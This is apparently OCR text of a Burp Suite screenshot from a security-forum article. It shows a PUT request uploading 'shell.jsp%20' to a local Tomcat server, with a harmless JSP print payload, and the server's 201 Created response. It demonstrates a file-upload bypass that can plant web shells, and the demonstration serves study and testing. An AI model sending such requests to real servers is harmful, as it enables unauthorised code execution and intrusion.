 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex XML
PUT /shell.jsp%20 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=5CB9209071CFCC9A5E16D729A6FACB88
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 33
<%out.print("hello kawa!");%>
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Fri, 04 Jan 2019 10:14:24 GMT
Connection: close
先知社区